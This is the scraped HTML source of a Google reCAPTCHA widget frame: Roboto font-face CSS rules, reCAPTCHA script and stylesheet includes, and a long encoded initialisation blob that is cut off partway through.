U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pzSR3uMh5-0hoHt6wMfhmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pzSR3uMh5-0hoHt6wMfhmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pzSR3uMh5-0hoHt6wMfhmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnCi082G8ODAVTChHkiw6bDqyDCn3k9RsO2w4UCw47CsFNtOB/DlsKmw6sLEMKSw4TDlcOdWMOfwroYcR/CiVbDiRRsw5TCompwQcKNJm7DqQ9/w6plesKEB8K0OcKHWFoMwpYmwpN/w44ew4Rlw6LDjRMpRHYlMsKGw4p4OsOcwo7Dh8OwHMKpw7rDr0JEHcOiTsKrT3DCvCRkwoR/w7TCoWp2dgFCw6/CqWAswpBfA8OPH8OkBSgpCyBqwoDCjWB3wpTCgVfCu0vDkcK2XXvCuk9WJcO1w7F+w7QSHsOxHksYRsORR8KYw6xyw70vNjBLa8O1w5XCncOxL8KqAi/CqsKAC8KMwp3DjMOPw4YYw5fDhsO2wqp/HCoxwoLDpsOnTX7Dj8O8TcOUwpU0UMOheVNZaybDm8K7ZMKkwqfCkMOkcG/CgSzDhWnCpwdyX8OANcOBwozDj8O6woVewqpnZnhuEcOUwo0RLcOhSwPCjsKEbkLDmQ0HVFlONVzCh8KewpQvOBzCicKCQW7Djg/CoMKew4N1IcO7wq7Ck8K9bsONFWLDicKMwpM3woPCicKdw6nDkELCkl8Dw5kFwqUtw5XCi8K/[base64]/CWHCocKvw74Sw5xew70eIMKkw5Ftw4N/OTnDux7CiMKFw6Utw40Cw53Cj8KFD8KbXw7DuMOCFsOOI3rCmsKVJBDDtm10fRPDiRHDu1kja8OFGcK0wonDssK0Q8KOwro7w4s6UmEtwqEhw5DCicOrYsKLw6w4wrY9M8KdwqXCjcOdwqcSHcKuw45mwp3Ch1LCtsO5w7zCocK/w4h2NMKcV8KYwqjDrBXCjcKKwrEwDyEQfWzCt8K9QmIDMMKIeVPCi8OhwpjDjwcFw6rDkUbCmlDCigdFHcKOwrfCvnhnwpXCgyRSwoLCslLClMKULF47wprCqcKvw7nDgFbCl8OhBsOeQioXHglkVcOowoDDpF1SfwnDqsOewrvDrMK+a8K/[base64]/DnsK7Q8O5w5I+VMOVT8O9w4JFw5VlwqvChcKjABbDkw7CpyggwpLCuH7CnMOdNsOjwpsfUMKGMTI4w543QsOuIRI9c2Frwr3CjcKQw6XCjFxycsKSwoRmE2/Cqj09VMOlQMOVwq98wpBqw5RowoDDmsKuDMOZf8KYwqvDthrDnXgQwpXCnsKEOcOYYMOzXcOOTsOKFMKeFMOCLwdSdcOMCiNPMHM/wp9ULMKGw5vCl8K6wqTClGHDsgnDncO+ZMKXZVtEwqwVOW9XKcKkw5UzMcOaw4vCvcK/OHMwWMK1w6/[base64]/wqsfw4vCl8OMwocFFFHCiH5vG17DgEPDgsKrw4rDgsOQAMOowq/Dt3hrw51Ba8KNw41UPWLDpcKbcsO4w6o5w5xEBlcXEsKlw6LDrsKHNcKiGsOZwp/DqwYNwrHCnsKEIsKAdCfDnnEUwq3DlsKiwrDDlcKjwrw/SMO4w5IDH8K+EH0twqDDqw4LQ0ACZSjCm3nCpwR7XQTCsMOlw7F7cMK3P0BIw5BaR8OhwrUmwoHChS47cMO2woJxWcK6wrklTlhhw6A6wqUAwpDDt8Kkw4/DiV9Yw4lFw6TCmhkoQcO0wpFqfcK7IHjDojPDrmENesKDHH/CmghiIMK3JsKawp3CqBTDlScLwqYswrlyw7JMw73DiMOswqXDscKjYj/Dszwoe0RLDTotwoFdw5Y/wq9Iw41gLyjCgzPCkcKCwoQbw45cw4fCsVU2w7DChxvDg8Ksw6DCtnzDtzPCg8OnIxNsAcOrw7hVwpjCtcOawpEbwoVUw6AHfcOFwrTDn8KPEVfCrsOnwp8kw6zDrxw+w6XDucK0KnItfzjCigVhS8O3d17DkMKgwqzCui/CrcOrw6LCvMKewqc/asKhQsKeLMOnwqrDllNAwqJ0wp3Ci1w7P8KkZ8KlbR7ChnchKMKVw7XDjsOdAA0tB3vChm7CjFjCnUoUO8OYRsOTZEXCg1LDnAnDllHDmMOOdcO0wpHCkcOWwoNNFAHDusOnCMOYwq/[base64]/CoMO7w7XDmMKSQW7Cg3jCq8OPw6LDqcKOwocCNRHChjI7QjrCrcObSHrDmXjCt8OGw7fCnHA6axhMw7nDo1nChRRFGUlhwp7DnhhifxJOOsKjNcOhKAvDrMKEbsKhw40mZmROwp/CicO7fMKfKiQtGsOvw6DCsQ3CoVgZwqPDgMOawqHChsO8w4rCnMKhwrkGw7HCn8KbL8KMwovCpwVcwpQ8X1rCo8KTw6/Du8KZH8KEQXHDocOcexrDvUrDiMK2w4weK8KWw6TDnHTCk8OYYBdYTsKkXMOEwqjDk8KPw6YXwrjDlEwew6TDhsKWw7EAM8OvXcK/RhDClcKZLsKgwqUiHREhacKjw7dqwp9EJsKyL8KKw6/CsE/[base64]/DrcKkwqTCj8K0wrR/w5nCpsKZTXHDq8K5LsK4wpJzwocuw57CsTYGwqJYwrfDsjVEw4PDv8Oswpd4RTjDk0g8w5XDiGHDs2HCrsO3NcKFSMKLwrrCk8Knw5TCtMKqIMKawpfDjMKtw4sxw6BFRjsjHHEwBcOvSi/CuMKSbMKlwpNxBANrw5JfC8OjR8KyZsOyw4IAwoZyOsOdwrJkYcKDw5w/w5pkR8Kwe8O3A8OqCnVywr/Co3nDpsKBwpXCm8KDUcKLX2kSCmI3c2oPwqwHO1LDjsOxwrUKIBknw5MsOBjCoMOiw57DpnXDocOIR8OcLcKwwqIaM8OqVzgcd0oeVjHDvRHDk8KvIcK4w6XCq8K+YA/CuMO/[base64]/Kz80w6t+w5rDi8OEZ0woGAHDtMOHwp1eXMKow5TDmMO3G8K1R8OODcOrMzrCnsKWwqTDssOFEjwPQ1HDj3ZDwqrCkifDrsOyLMOgUMOTQEIJLMK8wpfCl8OnwrB8c8ORZMODJsO/AMKZw69Zwpg3wqrCqxYswofDqFBiwq7CpTVuwrTDlWpMKSZuT8Orw6YxQsOXAsOXM8OwO8OSck0CwoxfKh3DtcOmwrPDvHvCt1NOw6dcMMOiL8KawrPDlEhFU8OJw7jCmRdXw7XCkcOFwpNow7PCq8KRVjbCksOpSH0/w6/[base64]/GsOFFhHCusKiwr/DghzDscO6woJqw4Fmc8OdS8K3wpfDhcKZYEHDn8O8w5TDlMOXchrCtQnDuwB3woUVwr/Cq8OVb2zDtD3CqMOlMDDCmcOswo9VAMOOw5Itw687ARoNfsK8BkDCtMOfw5h0w5jDu8K4w7gQXw3DvxzDoCZ8w55kwrY4J18Ww6JRZgPDgDEIw7TDo8KTUA9Vwo5gw4J2wpTDr0HCiQHCksOuw5/Ds8KKBgVMSsKbwpfDjXXDoxRAesOZBcK1wowMI8OrwobCosKdwrnDq8OcSgNHSUfDikTDrMOJwqLCiVU3w47CkcOIKV7CqMKuccKsEMO4wqPDqQ/CtxpicEXCu1IZw5XCvnF7d8KAE8K6ZlrClUHChUdPSsK9PMK5wozCtkoGw7bCnMK4w69eDCPDvT0zHWDCix8mwo/Co0vCumvDqXdiwoc1w7LCgXENJw0WX8KUEFYUeMOwwpwtwrkaw7IVwoAvfhrDjjNLK8OOUMKFw6TDtMOmw5nCv0USdsOow7IKRcOXLmQoQxISwoUdwphQwofDkcKjFsOZw5/DusOwTDUvCGzDuMO/[base64]/[base64]/YljDvH3DrlZrN8Kgw7XDtcKOwrHDvGQqwrbDtcOxfcO+w7ApIADDh8O/KA1Ew6vDlkPCoiVLwqQ4WlZnF2HDiFrDmMKAHiPCjcKnw4AgPMO1wrDDisKjwoHChMKYw6jCrlLDgQLDv8O2SwLCjsOJckDDnsOtwqPDt3rDj8KgQ37CvMKEPMOHw5HDkFbDrQ5SwqgLKVjDgcO1NcKhKMO6X8OdDcKAw54+A3jCugTDnsOaAMKUw7HCiwvCk3d/w5zCn8ORwr7Ci8KZODbCp8OEw79WIgTCgcKWCGJpbF/DosKLCD8Sa8OTCMKncsKPw4DDtMOUT8ONbcOLwrwKcVHCp8ORwpbCl8OAw7NTwpvCsxlGPMOFHRLCmsOJfxVKwp1nw6tPH8KZw6A+w5t8wpzChhLDjsKnAsOxwrd8w6Z4w5zCoj4Nw5/DrkbCnsOaw4lzYQRawqTDm01fwrpqQMK5w7/[base64]/DgFfCqsKsw7EIw4UkEwkLwoRQEG8swr44wpVqw4Qyw57ChsOUb8OawpDDq8KHNsO9IEQpDcKEdS/Cpm7DsmTCs8KxIsKwTMKkwpkKw6zDsG7CocO8wpnDoMOjaGpIwqsZwoPDlsK8w7J4HTUvYcKfXwLCscOxfU7DnMKvTsKyfVbDhxclScKRw7jCsHPDuMKqY2cFw5VfwotDwotLJQYiwqt9wpnDkW9yW8OtRMOIw5gYUUJkGUzDnkA+wprCvD7DmcKDehrDtMOyAcK/w7DCj8KwXsOLMcOIREzCoMOlbxxuw6R+V8KUFMKswo/DtmdIBWzDjEwWw7V9w45afARoEcOFdMOZwp8awrJzw7IFWMOUw6tnw6M1SMOLBcKBw4sYw5PCo8OmZwRSPgzCnMOTw7rDucOmw5XDgMKmwrl+FlXDqsO7IsOew6/CrR8VfcKnw6oUI2PDq8OBwrnDgjzDnsKuNAvCiQzCrnNQXMOTDjvDs8Obwq8UwoXCk1sEUjMZRMOaw4AbW8OywqwYElPDp8K0clvClsOMwpNnwojDlMKVw4oPfzg5wrHCpCpRw41YZCcmw6fDicKMw4LDi8KIwqcqwr/CoysRwrfCj8K/PMOQw5VoRMOuBiLChX/CnMK8w7rDv0lCfMOFw6g4CDQSUWXCkMOiZmnDvcKPw55Qw485WVvDoUERwpDDt8K0w5TDrMK/w6t1B2IkIlB6ehvCtsOWWkN9w7fCjQPCiWpkwowew6M8wqLDlsOLwo8pw5vCmsKzwq7DhwzDq2HDrHJlwq96MUPChMOIw5TCisK3w4fCo8OVcMKiNcO8w5jCuWDCusK/wp5CwobCrHt1w7fCocKnERYgwqHCuA7DjxvClcObwoTCuHw/w7pSwqTCr8OfJ8KIS8OGZjprDTsFXMK5wooSw5oYY3YYZcOmC0cuDR7CvjlcccOGCwosLMO3ITHCsXDCh1gZw65lw4jCo8Orw6xbwp3DhzNQCidjwrrCiMOxw6rCllDDiiHDmsO0woJtw5/CtwBmwo3CpAvDk8Klw4fDnV5cwpUow7wnw5vDnUPCqXPDn0TDrMKWKxDCtMKcwoLDsQQqwpIqOMKuwr1RPcKud8OUw5vCssOHBwnDlMKzw7VNw5xgw7fDiAJeZGXDlcOmw67DnDk1R8OqwqPCosKZeh/DhMOvw7N6ecOew7cDPMKcw60UFcOuTh3CicKaHMOrUwrDv3tuwokBY1/[base64]/CgMKTw63DkzIKw50Jw5EFf2kawqvDpMK0P2UzUsOLwodZWMO2wrTCoDfCnMKKMsKVJsOnC8KZE8K1woNHwrB9w48Vw4YmwqoMURXCngjCgV5lw7dnw7YpOT3CtsOzwp3DpMOWTnfDqy/DlsK1wpDCliNQw6rDq8KRGcKyRMOWwpXDkU1fw5TCvy/[base64]/MRsOf3UVwpvDncKswpIswqojFTYYc8KCfyVIPMOwwobCj8K2G8OTf8OFw7zCgsKHHsOzAsKYw4Urwp4dwr7Cl8Kyw6M/woxXw7/DmsKCccKwR8KHQjnDisKdw7YOOkbCisOsQG/DhxrCtnTCu1QsaXXCgw7DjXVxAUlRY8ODacOJw6JLI3fCh1hDTcKSSiR8wosbw6/[base64]/[base64]/ClTNCwpNaw4FPwoh7SFbCux9lwqwIcsOvNcOZQ8KMwrU5C8KZA8Ktw4TClcKaXMKTw6TDqgsVXXrDtXfDjkXCq8KLw498woEEwqclK8KbwqRmw7JtPRHDlsOmwrLDuMO7wonDt8OtwpPDq1LChcKlw7daw4k0w5DDjBHCnR3Cq3sXe8OfwpdMwrHDvkvDgWzCjmB2BU/CjV/[base64]/CrD9wwqEGwqbCsTXDv31eZMKlRGDCqsKTwpsJZhnDlDHCgQpqwo7CoMKcWcOFwptyw6vCh8KoAWsvGcOFw6/CtMKjdsOOaT7Ci2Y6bMKww4rCkCUcw64HwpE7c0jDoMOjXC7Dgl9dSMOQw54iYFXCqXnDhsK6w7/[base64]/aA/DjDkKw63DiVVafcOtwqpcNBrDhmd1w7HDjsOFwpsvwpFTwqnDosOUwqEOKxbCrBBCwqZvw7jCiMOmacKrw4DDvMKqFTAgw4M6OMKAGAjDn0BqV33CjMK/[base64]/wqoyRcKPacKJMsOVb8OTw5nDtVPDqMKqEcKZQyvCrwHDmE80woZ7wp7DiXPCv3vCusKRScO4WRXDvcKnLMKUUMKOEAzCh8KswonDvF0IHMOxCMKRw5/DnyfCicOSwpPCiMK5e8Khw4TCmsKyw6/DtRAXPcKufcOIGh5UYMOAWijDvS/[base64]/[base64]/CpMOJZ3PDnMKLXGDCq8OYB0VJw6XDo8KEwobDicOBCg4uccKBw4NwNG59wr5/J8KWdcK1wrxFfcKxDD47RsObMMKTwp/CkMO/w5oiSsKxJVPCoMOGPxTCgsOuwrrDqE3Co8O9I3RqCMOIw5bDo3Uow63Ch8Osc8Olw7NyF8KLS0PCr8KOw6PCvDvCvjkuwoMlXVYUwqLClgs1woNIwqDCosO6w7LDmcOEPXAnwrc2wrZ/I8KBbRLCohnCr1hLw7nCgsObAsKeYm94woxzwq3CqE4GNRQafXdVwpbCuMOTL8KPw7TDjsKECAgPFR1/CWPDlwXDr8OpV1XCmcOXCcKKVsOBw6UPw6FQwqLDvEd9DsOswoMNfsO9w7DCnMOUEMOBeTjCrMK6JSbCnMO+FsO6w43DkFrCssORw4TDlGbCswjCg3/CuCg1wppRw5s2bcOXwqIbdCVTwofDrAfDg8OKRcKwMlDDj8KEw7fCpElbwrglVcOSw7Qrw75RLcKRUcO4wpRZIkYsA8Oyw7ptdMKaw7zChMOSH8K9A8OrwqTCtnd2ZQ8Iw6B2XEXDugLDl0Vvwr/DmmpvYcOyw77Dk8OOwp1hw4PCpk9ETsK2UcKFwpJvw7LDpMOtwoXCncKhw4bCm8K8YjvDkAUlRMK3Fg1Kd8OgNsO0wozDg8O2YSPCqnHDuyTCtwhFwql1w5NMHcKXw6vDtE45YwFgw5h1G2V6w43CnR5Xwq0/woQsw6VWJcKRPWktwp3CtEzDmMOKw6nCmMOLwqVnGQbCkFQxw4PCs8OawoEPwrtdwoDDhmnCmnvDh8O1BsK6wrIRPQMpasK6fsKST31hXFkFSsOATMOJasO/w6NLFgd4wqTCqcOFU8KLBsO6wpjDrcK1wp/CnFfCjHEAb8OhTcKDJsKuNsKBWsKdw7Fgw6FMwpXDvcK3fCpzI8Kvw4jCui3DlXFaZMKUHGBeEFHDr0khMX3CjC7DjsOGw7jCo3xYw5bCrkNUH1lkRMKvw58Yw54Hwr5iBzTCt0gOw45YQVnCji7DpCfCssO/w7bClQxUIcOrw5PDqMO1PAM0F1oywpIgeMOvwonCsFx6wpBKQRFIw7xTw4LCmAIzbCt4w7VZfsOcGMKfwpjDqcOMw7l0w4/[base64]/ZcK1wpppworClsKINX3CusOxSj98wqJoWz/Ds0rChg/Dn0TCuUFAw4cdw7xUw6NYw6oOw77DqsOLQ8KkT8OSwobCmsOhw5BwYMOTNQLClcKaw6LCv8KOwpk8GW/CnHLDsMOgKg8qw63DoMKwOjvCkWrDqRBXw6jDuMOvQDRQUmcZwoIhwqLCiBsSw512KsKRwow0w6pMw7rCqysRw71wwpbCmWtHJcKyBcOpLmTCj0RgT8O9wpdGwpDCiBVMwoNIwpYrX8K7w6VJwojCrcKrw79lcWjCp3/CkcOdURTCrMORFH/[base64]/[base64]/JF3Ct8KVR8OTwrBew5/DmwXClXMaw7V0w5/DtTvDmiEUFsO+Li3Dk8K+CyPDgyoEF8KLwq/Dh8Kbd8KIMjZowr94f8KBw5zCn8OzwqXCrcK2ADwhwpnCk3dNC8KSw5bCtQkqEHXDh8KVwphKw47DhFJSLcKfwofCin/Dh3ZIwrnDvcOvw6jCksO0wrVGbsKkSFIYCsO1fVJHLx59w4nDiytIwoZywqh/w6bDvgBIwrvCoQY2woMuwrB+XX/[base64]/[base64]/ClMKmIl9ow6DDisOrUcKwBx7DuALCihokwplxURvDhcOFw7oJcH7Dix3DmcO+JR/CsMKQGUV7McK0bRVMwpzCg8KEeGQLwoVyTSQfwrsdWD/[base64]/Dg8O9JCPChSfCginCsW3CvMOCcsO4csKjVwjDpsKvw6HClMOQdsKEw7nDvMOrf8K7EsKxDcOWw4VBZsOfAMOpwrXCjMOGwrI4wpoYwrkow4cyw6jDgsKlwovCksKYHX43IhkRd3ZQw5hbw4HDscKww77CpmLDsMOAfAEFwrZpcUhhw6dxTVTDnhLCsD0cwrp/w5Mkwr1tw4k/wozDlgVSb8O9wr/CtRs4wrPCjlDDicK1WcKRw5XCiMK5wp3DicOjw43DmQrCiHhrw7DClW99CsO7w6MKwpHDpybCg8K1R8KswqrDisO/PcKhwpV3Nj3Dm8OUPANDH2JrDhVNEUbDtMOvdHEaw7t9w64AMgE4woHDnsO5FEItYcO